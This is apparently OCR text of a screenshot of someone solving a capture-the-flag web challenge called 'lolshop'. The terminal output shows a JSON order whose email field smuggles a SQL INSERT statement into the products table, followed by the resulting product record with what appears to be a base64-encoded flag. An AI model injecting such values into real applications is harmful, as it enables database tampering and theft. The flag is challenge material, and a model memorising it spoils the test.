 [Mozilla Firefox]
Ghidra: act
~/Desktop/2019_exam/lolsh...
ACT_chall - File Manager
ACT_chall - File Manager
2019_exam - File Manager
Terminal - acidburn@acidbur...
07 gen, 22:05
Terminal - acidburn@acidburn-VirtualBox: ~/Desktop/2019_exam
019_exam/lolshop.py - Sublime Text (UNREGISTERED)
File Edit View Terminal Tabs Help
baga.c
hashweb.py
lolshop.py
acidburn@acidburn-VirtualBox:~/Desktop/2019_exam$ python3 lolshop.py
{
"name": "yyy",
"email": "INSERT INTO products (id, name, description, picture, price) VALUE
S (10, \"aa\", \"bb\", \"cc\", 0);",
"cart": [
{
"product": 1,
"quantity": 1
}
]
}
acidburn@acidburn-VirtualBox:~/Desktop/2019_exam$ python3 lolshop.py
acidburn@acidburn-VirtualBox:~/Desktop/2019_exam$ python3 lolshop.py
{
"id": 10,
"name": "dio",
"description": "nah",
"picture": "YWN0Znt3ZWxjb21lX3RvX3RoZV9uZXdfd2ViXzA4MzZlZWY3OTE2NmI1ZGM4Yn0K
",
"price": 1000
}
acidburn@acidburn-VirtualBox:~/Desktop/2019_exam$
PYQl/72atrAHX/SZd16c6UUl6BAwGCqYeHoBpaDZBjJvvLf3G5W9aKLp7yX4ZoNk+0WZ1VR6UcdObeoCedexqh
mH4dmbYG14Rppz8QgJ4xm9BYxC6A3XswTIabSs/NTy6d4AKK/OcVjfo5uxDocyzcIpHKrrn6sylSc1MsuRtZxg
Line 14, Column 14
Tab Size: 4
Python